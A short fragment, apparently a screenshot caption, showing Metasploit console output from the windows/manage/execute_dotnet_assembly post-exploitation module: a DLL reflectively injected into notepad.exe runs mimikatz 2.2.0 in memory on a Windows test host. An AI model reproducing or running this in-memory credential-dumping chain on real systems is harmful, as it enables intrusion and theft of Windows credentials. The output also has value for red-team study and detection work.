 msf5 post(windows/manage/execute_dotnet_assembly) > run
[*] Running module against MSEDGEWIN10
[*] Launching notepad.exe to host CLR...
[+] Process 4240 launched.
[*] Reflectively injecting the Host DLL into 4240..
[*] Injecting Host into 4240...
[*] Host injected. Copy assembly into 4240...
[*] Assembly copied.
[*] Executing...
[*] Start reading output
[+] sleeping for 10 seconds!
[+] self executing the payload
[+]
[+]   .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
[+]  .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
[+]  ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
[+]  ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
[+]  '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
[+]   '#####'        > http://pingcastle.com / http://mysmartlogo
[+]
头条 @海阳顶端